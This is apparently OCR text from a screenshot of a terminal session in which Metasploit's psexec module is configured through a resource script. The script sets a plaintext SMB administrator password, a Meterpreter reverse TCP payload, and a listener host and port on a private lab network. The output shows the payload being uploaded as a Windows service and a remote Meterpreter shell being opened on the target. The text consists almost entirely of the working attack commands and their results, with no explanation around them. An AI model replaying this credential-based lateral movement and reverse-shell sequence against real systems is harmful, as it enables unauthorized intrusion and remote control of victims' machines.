 Applications Places
Mon Dec 23, 11:45 AM
root
root@wpad: ~
File
root@wpad: ~/metasploit-framework
File Edit View Search Terminal Help
SMBPass => ASDqwe123
resource (/root/psexec.rc)> set DisablePayloadHandler true
DisablePayloadHandler => true
resource (/root/psexec.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (/root/psexec.rc)> set LHOST 172.16.102.128
LHOST => 172.16.102.128
resource (/root/psexec.rc)> set LPORT 1133
LPORT => 1133
resource (/root/psexec.rc)> exploit -j
[*] Exploit running as background job.
msf exploit(psexec) >
[*] Connecting to the server...
[*] Authenticating to 172.16.102.199:445|WORKGROUP as user 'administrator'...
[*] Uploading payload...
[*] Created \rRWsVtqg.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:172.16.102.199[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:172.16.102.199[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (tfMYytjk - "MY")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \rRWsVtqg.exe...
[*] Sending stage (769024 bytes) to 172.16.102.199
[*] Meterpreter session 1 opened (172.16.102.128:1133 -> 172.16.102.199:49168) at 2013-12-23 11:45:06 -0500
msf exploit(psexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
root@wpad: ~/metasp...
root@wpad: ~